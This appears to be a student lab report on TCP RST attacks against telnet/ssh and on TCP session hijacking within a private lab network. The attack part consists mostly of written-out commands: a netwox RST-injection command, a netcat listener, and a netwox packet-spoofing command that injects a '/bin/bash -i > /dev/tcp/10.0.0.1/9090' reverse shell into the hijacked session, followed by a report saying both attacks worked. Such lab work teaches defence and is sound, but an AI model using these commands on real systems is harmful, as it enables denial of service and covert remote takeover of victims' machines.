TCP RST Attacks on telnet and ssh
leg IP: 10.0.0.2, vic IP: 10.0.0.3
The netwox commands are as follow:


netwox 78 -d eth0 --filter "host 10.0.0.2 and host 10.0.0.3 and port 23"
This is for SSH

TCP Session Hijacking
- The following is the captured image on attacker node:
netcat -l 9090 -nv
The victim node then perform bin/bash -i > /dev/tcp/10.0.0.1/9090 0<&1 2>&1

The attacker node now completes the reverse shell process, as shown through ifconfig

netwoxcommand:
netwox 40 --ip4-src 10.0.0.2 -m 10.0.0.3 -o 58438 -p 23 -q 2811481894 -r 2489318395 -z -H "0d0a'/bin/bash -i > /dev/tcp/10.0.0.1/9090 0<&1 2>&1'0d0a"

report
Based on the results observed from the network penetration tests, both attacks achieved their intended outcomes. The initial assault, conducted with netwox 78 effectively terminated the connection between nodes ‘leg’ and ‘vic’ as soon as the command was launched. If the disruption persisted, ‘leg’ was rendered unable to re-establish a link to ‘vic’, which receiving only a “connection closed by foreign host” message in response. This situation demonstrates how an attacker could block a user’s access to a server without much effort.
Similarly, the second offensive strategy utilizing netwox 40 successful in enabling the stealthy execution of commands on ‘vic’, without leaving any trace of the intrusion. This capability is particularly alarming as it allows an attacker to secretly harvest data or execute harmful activities on a user’s machine, where it would ultimately be without their awareness.